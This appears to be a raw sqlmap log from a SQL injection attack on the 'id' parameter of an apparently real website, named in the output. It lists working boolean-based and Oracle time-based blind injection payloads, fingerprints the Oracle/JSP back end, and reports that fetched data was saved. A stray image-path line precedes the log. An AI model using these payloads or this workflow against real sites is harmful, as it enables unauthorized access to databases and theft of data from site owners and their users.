 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=209 AND 4133=4133

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=209 AND 8333=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(99)||CHR(97)
||CHR(71),5)
---
[23:44:07] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0, Apache
back-end DBMS: Oracle
[23:44:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:44:07] [INFO] fetched data logged to text files under 'G:\??\SQLMAP~1\Bin\ou
tput\www.fawjiefang.com.cn'

[*] shutting down at 23:44:07